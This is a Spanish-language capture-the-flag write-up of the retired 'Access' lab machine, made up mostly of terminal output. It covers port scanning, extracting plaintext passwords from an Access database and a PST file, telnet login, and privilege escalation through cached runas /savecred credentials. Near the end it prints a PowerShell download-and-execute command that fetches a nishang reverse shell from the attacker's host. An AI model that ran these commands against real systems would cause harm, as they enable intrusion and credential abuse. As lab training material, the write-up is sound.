Write up | Access - Maquina Retirada
 Mauro Carrillo
Mauro Carrillo

# Nmap 7.94SVN scan initiated Mon Mar 11 22:20:35 2024 as: nmap -p- -sS -vvv --open --min-rate 5000 -Pn -n -oG allports 10.129.216.226
# Ports scanned: TCP(65535;1-65535) UDP(0;) SCTP(0;) PROTOCOLS(0;)
Host: 10.129.216.226 () Status: Up
Host: 10.129.216.226 () Ports: 21/open/tcp//ftp///, 23/open/tcp//telnet///, 80/open/tcp//http/// Ignored State: filtered (65532)
# Nmap done at Mon Mar 11 22:21:02 2024 -- 1 IP address (1 host up) scanned in 27.37 seconds




unzip Access\ Control.zip
Archive: Access Control.zip
skipping: Access Control.pst unsupported compression method 99
┌──(kali㉿kali)-[~/HTB/Access/content]
└─$ unzip -l Access\ Control.zip
Archive: Access Control.zip
Length Date Time Name
--------- ---------- ----- ----
271360 2018-08-24 01:13 Access Control.pst
--------- -------
271360 1 file
root@kali# mdb-tables backup.mdb
acc_antiback acc_door acc_firstopen acc_firstopen_emp acc_holidays acc_interlock acc_levelset acc_levelset_door_group acc_linkageio acc_map acc_mapdoorpos acc_morecardempgroup acc_morecardgroup acc_timeseg acc_wiegandfmt ACGroup acholiday ACTimeZones action_log AlarmLog areaadmin att_attreport att_waitforprocessdata attcalclog attexception AuditedExc auth_group_permissions auth_message auth_permission auth_user auth_user_groups auth_user_user_permissions base_additiondata base_appoption base_basecode base_datatranslation base_operatortemplate base_personaloption base_strresource base_strtranslation base_systemoption CHECKEXACT CHECKINOUT dbbackuplog DEPARTMENTS deptadmin DeptUsedSchs devcmds devcmds_bak django_content_type django_session EmOpLog empitemdefine EXCNOTES FaceTemp iclock_dstime iclock_oplog iclock_testdata iclock_testdata_admin_area iclock_testdata_admin_dept LeaveClass LeaveClass1 Machines NUM_RUN NUM_RUN_DEIL operatecmds personnel_area personnel_cardtype personnel_empchange personnel_leavelog ReportItem SchClass SECURITYDETAILS ServerLog SHIFT TBKEY TBSMSALLOT TBSMSINFO TEMPLATE USER_OF_RUN USER_SPEDAY UserACMachines UserACPrivilege USERINFO userinfo_attarea UsersMachines UserUpdates worktable_groupmsg worktable_instantmsg worktable_msgtype worktable_usrmsg ZKAttendanceMonthStatistics acc_levelset_emp acc_morecardset ACUnlockComb AttParam auth_group AUTHDEVICE base_option dbapp_viewmodel FingerVein devlog HOLIDAYS personnel_issuecard SystemLog USER_TEMP_SCH UserUsedSClasses acc_monitor_log OfflinePermitGroups OfflinePermitUsers OfflinePermitDoors LossCard TmpPermitGroups TmpPermitUsers TmpPermitDoors ParamSet acc_reader acc_auxiliary STD_WiegandFmt CustomReport ReportField BioTemplate FaceTempEx FingerVeinEx TEMPLATEEx
root@kali# mdb-export backup.mdb acc_antiback
id,change_operator,change_time,create_operator,create_time,delete_operator,delete_time,status,device_id,one_mode,two_mode,three_mode,four_mode,five_mode,six_mode,seven_mode,eight_mode,nine_mode,AntibackType
root@kali# mdb-export backup.mdb acc_door
id,change_operator,change_time,create_operator,create_time,delete_operator,delete_time,status,device_id,door_no,door_name,lock_delay,back_lock,sensor_delay,opendoor_type,inout_state,lock_active_id,long_open_id,wiegand_fmt_id,card_intervaltime,reader_type,is_att,door_sensor_status,map_id,duration_apb,force_pwd,supper_pwd,reader_io_state,open_door_delay,door_normal_open,enable_normal_open,disenable_normal_open,wiegandInType,wiegandOutType,wiegand_fmt_out_id,SRBOn,ManualCtlMode,ErrTimes,SensorAlarmTime,InTimeAPB
root@kali# mdb-export backup.mdb acc_firstopen
id,change_operator,change_time,create_operator,create_time,delete_operator,delete_time,status,door_id,timeseg_id
root@kali# mdb-tables backup.mdb | tr ' ' '\n' | grep . | while read table; do lines=$(mdb-export backup.mdb $table | wc -l); if [ $lines -gt 1 ]; then echo "$table: $lines"; fi; done
acc_timeseg: 2
acc_wiegandfmt: 12
ACGroup: 6
action_log: 25
areaadmin: 4
auth_user: 4
DEPARTMENTS: 6
deptadmin: 8
LeaveClass: 4
LeaveClass1: 16
personnel_area: 2
TBKEY: 4
USERINFO: 6
ACUnlockComb: 11
AttParam: 20
auth_group: 2
SystemLog: 2
mdb-export backup.mdb auth_user
id,username,password,Status,last_login,RoleID,Remark
25,"admin","admin",1,"08/23/18 21:11:47",26,
27,"engineer","access4u@security",1,"08/23/18 21:13:36",26,
28,"backup_admin","admin",1,"08/23/18 21:14:02",26,
password: access4u@security
7z x Access\ Control.zip
7-Zip 23.01 (x64) : Copyright (c) 1999-2023 Igor Pavlov : 2023-06-20
64-bit locale=en_US.UTF-8 Threads:4 OPEN_MAX:1024
Scanning the drive for archives:
1 file, 10870 bytes (11 KiB)
Extracting archive: Access Control.zip
--
Path = Access Control.zip
Type = zip
Physical Size = 10870
Would you like to replace the existing file:
Path: ./Access Control.pst
Size: 0 bytes
Modified: 2018-08-23 20:13:52
with the file from archive:
Path: Access Control.pst
Size: 271360 bytes (265 KiB)
Modified: 2018-08-23 20:13:52
? (Y)es / (N)o / (A)lways / (S)kip all / A(u)to rename all / (Q)uit? a
Enter password (will not be echoed):
Everything is Ok
Size: 271360
Compressed: 10870
file Access\ Control.pst
Access Control.pst: Microsoft Outlook Personal Storage (>=2003, Unicode, version 23), dwReserved1=0x234, dwReserved2=0x22f3a, bidUnused=0000000000000000, dwUnique=0x39, 271360 bytes, bCryptMethod=1, CRC32 0x744a1e2e
Al igual que la base de datos, hay muchas formas de acceder a estos datos. Lo convertiré al formato mbox usando readpst (apt install readpst):
readpst Access\ Control.pst
Opening PST file and indexes...
Processing Folder "Deleted Items"
"Access Control" - 2 items done, 0 items skipped.

security:4Cc3ssC0ntr0ller
telnet 10.129.216.202
Trying 10.129.216.202...
Connected to 10.129.216.202.
Escape character is '^]'.
login
Welcome to Microsoft Telnet Service
login: security
password:
The handle is invalid.
Login Failed
login: security
password:
The handle is invalid.
Login Failed
login: security
password:
*===============================================================
Microsoft Telnet Server.
*===============================================================
C:\Users\security>
C:\Users\security\Desktop>type use*
user.txt
2dd044f15d8bd7fc6dda3fe365919e55
C:\Users\security\Desktop>
C:\Users\Public\Desktop>dir
Volume in drive C has no label.
Volume Serial Number is 8164-DB5F
Directory of C:\Users\Public\Desktop
08/22/2018 09:18 PM 1,870 ZKAccess3.5 Security System.lnk
1 File(s) 1,870 bytes
0 Dir(s) 3,346,735,104 bytes free
C:\Users\Public\Desktop>

C:\Windows\System32\runas.exe#..\..\..\Windows\System32\runas.exeC:\ZKTeco\ZKAccess3.5G/user:ACCESS\Administrator /savecred
Está un poco confuso, pero veo que llama a runas y usa el indicador /savedcred. Eso me sugiere que los créditos están almacenados en caché para la cuenta de Administrador. Tengo todo lo que necesito aquí, pero es posible examinar mejor el archivo lnk, y lo haré en Beyond Root. Para comprobar esa suposición, o simplemente como parte de la enumeración antes de encontrar el archivo de enlace, puedo ejecutar cmdkey /list:
C:\Users\Public\Desktop>cmdkey /list
Currently stored credentials:
Target: Domain:interactive=ACCESS\Administrator
Type: Domain Password
User: ACCESS\Administrator
https://github.com/samratashok/nishang
.EXAMPLE
PS > Invoke-PowerShellTcp -Reverse -IPAddress 192.168.254.226 -Port 4444
(kali㉿kali)-[~/…/Access/exploits/nishang/Shells]
└─$ nc -lnvp 443
listening on [any] 443 ...
runas /user:ACCESS\Administrator /savecred "powershell iex(new-object net.webclient).downloadstring('http://10.10.14.74/Invoke-PowerShellTcp.ps1')"
root: 70013e72c2c249aa5214c79cec67e26a
https://www.absolomb.com/2018-01-26-Windows-Privilege-Escalation-Guide/ Ahora que sabemos que hay créditos almacenados, ¿cómo abusaríamos de esto? Sin tener idea, volví al foro en busca de sugerencias y alguien mencionó el uso del comando runas para ejecutar comandos como otro usuario. Después de buscar en Google, encontré la sintaxis correcta para usar las credenciales almacenadas, pero tuve que probar el comando para estar seguro, usar el shell de telnet fue muy lento para las pruebas.

runas /savecred /user:Administrator "c:\windows\system32\cmd.exe /c type \"C:\Users\Administrator\Desktop\root.txt\" > \"C:\Users\security\Desktop\roothash.txt\""
Subscribe to my newsletter
Read articles from Mauro Carrillo directly inside your inbox. Subscribe to the newsletter, and don't miss out.
Written by

Mauro Carrillo
Mauro Carrillo
Soy un analista de ciberseguridad senior con una amplia experiencia en la identificación y mitigación de amenazas digitales. A lo largo de mi carrera, he trabajado en diversos proyectos que han fortalecido mis habilidades técnicas y estratégicas. Mi enfoque se centra en proteger sistemas y datos cruciales, contribuyendo así a la seguridad en el espacio digital. Además de mi trabajo en ciberseguridad, soy un apasionado entusiasta de los CTF (Capture The Flag). Participar en estos desafíos no solo me permite aplicar mis habilidades de manera práctica, sino que también me sumerge en un mundo de constantes aprendizajes y resolución de problemas.